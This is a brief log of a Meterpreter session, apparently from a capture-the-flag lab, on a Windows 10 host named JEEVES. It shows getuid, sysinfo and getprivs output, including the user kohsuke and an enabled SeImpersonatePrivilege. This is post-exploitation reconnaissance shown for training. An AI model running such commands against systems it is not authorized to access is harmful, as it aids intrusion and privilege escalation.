 meterpreter > getuid
Server username: JEEVES\kohsuke
meterpreter > sysinfo
Computer : JEEVES
OS : Windows 10 (10.0 Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getprivs
Enabled Process Privileges
Name
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >